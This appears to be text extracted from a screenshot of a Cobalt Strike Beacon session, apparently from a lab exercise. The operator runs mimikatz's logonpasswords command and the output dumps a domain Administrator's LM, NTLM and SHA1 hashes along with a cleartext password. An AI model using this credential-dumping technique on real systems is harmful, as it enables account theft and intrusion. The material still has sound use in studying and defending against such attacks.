 address name
169.254.129.186 PC1
192.168.138.136 WIN7
事件日志 X 服务列表 X 监听器 X Beacon 169.254.129.186@500 X
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 297594 bytes
[+] received output:
Authentication Id : 0 ; 11018580 (00000000:00a82154)
Session : NewCredentials from 0
User Name : SYSTEM
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2022/8/29 22:33:17
SID : S-1-5-18
msv :
[00000003] Primary
* Username : Administrator
* Domain : WHOAMIANONY.ORG
* LM : 56b0cd8b125c05055e2dd9e955f18034
* NTLM : ab89b1295e69d353dd7614c7a3a80cec
* SHA1 : 2bc4124300a6a8fc0ca10891823d36c64e4b3a40
tspkg :
* Username : Administrator
* Domain : WHOAMIANONY.ORG
* Password : Whoami2021
wdigest :
* Username : Administrator
* Domain : WHOAMIANONY.ORG
* Password : Whoami2021
kerberos :
* Username : Administrator
* Domain : WHOAMIANONY.ORG